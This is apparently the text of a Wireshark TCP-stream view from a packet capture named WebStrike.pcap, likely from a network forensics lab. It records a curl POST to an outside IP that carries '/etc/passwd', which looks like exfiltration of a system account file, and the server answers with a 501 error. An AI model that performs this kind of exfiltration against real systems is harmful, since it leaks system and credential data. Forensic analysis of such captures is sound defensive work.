 Wireshark - Follow TCP Stream (tcp.stream eq 14) - WebStrike.pcap
POST / HTTP/1.1
Host: 117.11.88.124:443
User-Agent: curl/7.81.0
Accept: */*
Content-Length: 11
Content-Type: application/x-www-form-urlencoded
/etc/passwdHTTP/1.0 501 Unsupported method ('POST')
Server: SimpleHTTP/0.6 Python/3.11.6
Date: Thu, 30 Nov 2023 18:46:39 GMT
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 357